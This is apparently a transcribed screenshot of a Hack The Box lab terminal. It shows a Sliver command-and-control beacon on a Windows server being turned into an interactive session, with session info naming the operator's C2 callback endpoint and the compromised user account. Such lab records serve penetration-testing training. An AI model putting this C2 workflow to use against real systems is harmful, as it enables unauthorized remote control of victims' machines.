 Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[server] sliver (http-beacon-9001) > interactive
[*] Using beacon's active C2 endpoint: https://10.10.14.140:9001
[*] Tasked beacon http-beacon-9001 (64d65118)
[*] Session 4dd1eea6 http-beacon-9001 - 10.129.229.225:49726 (SRV09) - windows/amd64 - Thu, 19 Nov 2026 01:04:35 EST
[server] sliver (http-beacon-9001) > use 4dd1eea6
[*] Active session http-beacon-9001 (4dd1eea6-f3ed-447b-929d-c2f1ee941031)
[server] sliver (http-beacon-9001) > info
Session ID: 4dd1eea6-f3ed-447b-929d-c2f1ee941031
Name: http-beacon-9001
Hostname: SRV09
UUID: 3bf83042-d32d-6b5d-819a-135d54863564
Username: SDE\htb-student
UID: S-1-5-21-2027674183-2520992429-4195948650-1121
GID: S-1-5-21-2027674183-2520992429-4195948650-513
PID: 1492
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.10.14.140:9001
Remote Address: 10.129.229.225:49726
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Nov 19 01:04:35 EST 2026 (7s ago)
Last Checkin: Thu Nov 19 01:04:40 EST 2026 (2s ago)
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.229...